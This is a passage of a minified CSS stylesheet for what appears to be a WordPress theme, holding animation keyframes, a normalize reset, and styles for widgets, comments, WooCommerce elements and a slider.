rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-100px);transform:translateY(-100px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;color:#888;font-size:15px;font-family:'Roboto';font-weight:300}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0;text-align:center}td,th,table caption{padding:5px}table caption{padding:5px;background-color:#e5e5e5}thead{background-color:#3695eb;color:#fff}tbody tr{background-color:#f5f5f5}tbody tr:nth-child(2n){background-color:#e5e5e5}.site-footer tbody tr{background-color:transparent}.site-footer tbody tr:nth-child(2n){background-color:#555}td#today{background-color:#3695eb;color:#fff}tfoot #prev,tfoot #next{text-align:left;background-color:#e5e5e5}tfoot #next{text-align:right}tfoot .pad{background-color:#f5f5f5}.site-footer table caption,.site-footer tfoot #prev,.site-footer tfoot #next{background-color:#555}.featured-section tbody tr,.site-footer tfoot .pad{background-color:transparent}table a:hover{color:#aaa}table a:focus,table a:visited{color:inherit}body,button,input,select,textarea{color:#888;font-size:14px;line-height:1.5;font-style:normal;font-weight:300}h1,h2,h3,h4,h5,h6{clear:both;color:#333}p{margin-bottom:1.5em}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0 0 1.5em 3em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%;line-height:0}table{margin:0 0 1.5em;width:100%}button,input[type=button],input[type=reset],input[type=submit]{background:#3695eb none repeat scroll 0 0;border:2px solid #3695eb;color:#fff;display:inline-block;font-family:"open sans";font-size:15px;font-weight:400;line-height:18px;padding:10px 30px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus,button:active,input[type=button]:active,input[type=reset]:active,input[type=submit]:active{background:#2b77bc;color:#fff;border-color:#2b77bc}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{color:#666;border:1px solid #ccc;border-radius:0;width:100%;height:40px}select{border:1px solid #ccc}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus{color:#111}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color]{font-size:14px;padding:5px 10px;box-sizing:border-box;-webkit-box-sizing:border-box}textarea{font-size:14px;padding:5px 10px;width:100%;height:150px}a{color:inherit;text-decoration:none;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}a:hover,a:focus,a:active{color:#3695eb;text-decoration:none}a:hover,a:active{outline:0}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.nav-links a p{display:none}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.nav-links .nav-previous>a,.nav-links .nav-next>a{background:#3695eb none repeat scroll 0 0;display:inline-block;font-size:14px;padding:10px 20px 10px 30px;color:#fff}.nav-links .nav-next>a{padding:10px 30px 10px 20px}.nav-links .nav-previous a:hover,.nav-links .nav-next a:hover{background:#2b77bc}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#2b77bc;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.site-details:before,.site-details:after,.contact-details:before,.contact-details:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.site-details:before,.site-details:after,.contact-details:before,.contact-details:after{clear:both}.widget ul,.widget ol{margin:0;padding:0}.widget ul li{list-style:none}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.widget .widget-title{border-bottom:2px solid #eee;position:relative;padding-bottom:10px}.widget .widget-title:after{content:"";position:absolute;border-bottom:2px solid #3695eb;top:40px;width:35%;left:0}.widget h3{font-size:20px}.widget{font-size:14px}.widget ul{padding-left:0}.widget .ft-search-wrap i{display:none}.widget .ft-search-wrap label{float:left;width:68%}.widget .ft-search-wrap .search-submit{float:left;width:30%}.widget input[type=submit]{font-size:14px;padding:9px}.widget.widget_nav_menu .menu li:hover{background-color:transparent}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;width:80px;margin-right:10px}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{left:auto;right:0}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-right:2em;padding-left:0}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#3695eb}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#2b77bc}.widget ul li{position:relative;padding-left:10px;transition:.4s all ease-in-out;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out}.widget ul li:hover{padding-left:15px}.widget ul li:before,.widget ul li:after{content:"\f105";font-family:FontAwesome;position:absolute;left:0;top:0;color:#888;transition:.4s all ease-in-out;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out}.widget ul li:hover:after{left:6px}.site-footer .widget ul li:before,.site-footer .widget ul li:after{color:#fff}.sticky{display:block}.hentry{margin:0 0 4em}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.comments-area{border:1px solid #ddd;margin-top:40px;padding:10px}.comments-title{border-bottom:1px solid #ddd;margin:0 0 15px;padding-bottom:5px}.comments-area ol{list-style:outside none none;margin:0;padding:0}.comments-area ol li{font-size:13px}.comments-area ol.comment-list>li{border-bottom:1px solid #ddd;margin-bottom:20px;padding-bottom:20px}.comments-area ol.comment-list>li:last-child{border-bottom:medium none;margin-bottom:0}.comments-area ol.comment-list>li .comment-body{margin-bottom:20px}.comments-area ol.comment-list>li .comment-body:last-child{margin-bottom:0}.comments-area ol.children{margin-left:20px}.comment-meta{position:relative}.comment-metadata{font-style:italic;margin-top:10px;text-decoration:underline}.comment-awaiting-moderation{color:red;font-family:open sans;font-style:italic;margin:0;position:absolute;right:0;top:20px}.reply a{background:#ddd none repeat scroll 0 0;display:inline-block;padding:5px 15px}.reply a:hover{color:#fff;background:#3695eb}.comment-respond h3{background:#ddd none repeat scroll 0 0;padding:5px 15px}.comment-notes{font-size:14px}.required{color:red;display:inline-block;font-size:30px;line-height:20px;position:relative;top:5px}.comment-form textarea,.comment-form input[type=text],.comment-form input[type=email],.comment-form input[type=url]{font-size:13px;height:40px;margin-top:5px}.comment-form textarea{height:120px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h1,h2,h3,h4,h5,h6{color:#333;font-family:'Poppins',sans-serif}#go-to-top{background:#3695eb;bottom:-100px;color:#fff;display:inline-block;font-size:30px;height:0;line-height:50px;position:fixed;right:10px;text-align:center;width:0;opacity:0;visibility:hidden;overflow:hidden;z-index:999;height:50px;width:50px}#go-to-top.show{opacity:1;bottom:10px;filter:alpha(opacity=100);visibility:visible}#go-to-top:hover{background:#2b77bc}.ft-container{margin:0 auto;width:1200px}a.bttn{padding:10px 20px;background-color:#3695eb;color:#fff}a.bttn:hover{background-color:#2b77bc;color:#fff}#slider .bx-wrapper{margin:0}.bx-wrapper .bx-viewport{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;box-shadow:none;left:0}.bx-wrapper .bx-viewport ul{margin:0;padding:0;list-style:none}.bx-wrapper .bx-pager{bottom:2%}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#3695eb}.bx-wrapper .bx-pager.bx-default-pager a{background:#fff;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0}.bx-wrapper .bx-controls-direction a{z-index:998}.bx-wrapper .bx-controls-direction 